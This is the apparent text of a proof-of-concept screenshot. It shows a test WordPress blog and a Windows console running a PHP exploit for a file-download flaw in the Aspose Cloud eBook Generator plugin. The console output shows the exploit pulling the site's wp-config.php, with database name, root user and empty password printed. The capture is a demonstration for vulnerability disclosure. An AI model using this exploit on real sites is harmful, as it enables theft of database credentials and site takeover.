 File Edit View History Bookmarks Tools Help
Corporate Blog | Africahackon ... ×
poc.google.com/corporate_blog/
Corporate Blog
Africahackon POC Team
Search …
RECENT POSTS
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!
ARCHIVES
March 2015
Hello world
Welcome to WordPress.
March 30, 2015 1
Proudly powered by WordPre
C:\Windows\system32\cmd.exe - more configuration.stolen
C:\scripter>php wp-ebook-gen-FDV.php poc.google.com/corporate_blog
##############################################################################
WordPress Aspose Cloud eBook Generator File Download Vulnerability Sploiter
Author: Alienwithin
Site: http://munir.skilledsoft.com
Usage: php wp-ebook-gen-FDV.php target_host
Example: php wp-ebook-gen-FDV.php myvulnerabletarget.com
##############################################################################
Attempting to steal Wordpress Configuration From Server, be patient:
Full Config Downloaded to current Directory with Filename:
"<<configuration.stolen>>"
C:\scripter>more configuration.stolen
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link http://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php
}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wp_corporate');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', '');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
 * Authentication Unique Keys and Salts.
 *
 * Change these to different unique phrases!
 * You can generate these using the {@link https://api.wordpress.org/secret-key/
1.1/salt/ WordPress.org secret-key service}